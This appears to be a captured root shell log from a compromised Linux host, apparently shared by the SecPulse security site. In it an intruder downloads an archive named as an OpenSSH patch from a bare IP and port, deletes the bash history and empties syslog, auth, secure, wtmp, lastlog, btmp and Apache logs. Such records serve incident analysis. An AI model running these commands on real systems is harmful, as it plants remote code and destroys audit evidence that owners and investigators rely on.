 13:42 (114.113.222.66):[/root]
13:42 (114.113.222.66):[/root]w
13:42 (114.113.222.66):[/root]w
13:42 (114.113.222.66):[/root]wget http://222.186.31.229:52636/0x06-openssh-5.9p1.patch.tar.gz
13:42 (114.113.222.66):[/root]cd /root
13:42 (114.113.222.66):[/root]rm -rf /root/.bash_history
13:42 (114.113.222.66):[/root]
13:42 (114.113.222.66):[/root]echo>/var/log/syslog
13:42 (114.113.222.66):[/root]echo>/var/log/messages
13:42 (114.113.222.66):[/root]echo>/var/log/httpd/access_log
13:42 (114.113.222.66):[/root]echo>/var/log/httpd/error_log
13:42 (114.113.222.66):[/root]echo>/var/log/xferlog
13:42 (114.113.222.66):[/root]echo>/var/log/secure
13:42 (114.113.222.66):[/root]echo>/var/log/auth.log
13:42 (114.113.222.66):[/root]echo>/var/log/user.log
13:42 (114.113.222.66):[/root]echo>/var/log/wtmp
13:42 (114.113.222.66):[/root]echo>/var/log/lastlog
13:42 (114.113.222.66):[/root]echo>/var/log/btmp
SECPULSE
SecPulse安全脉搏
安全脉搏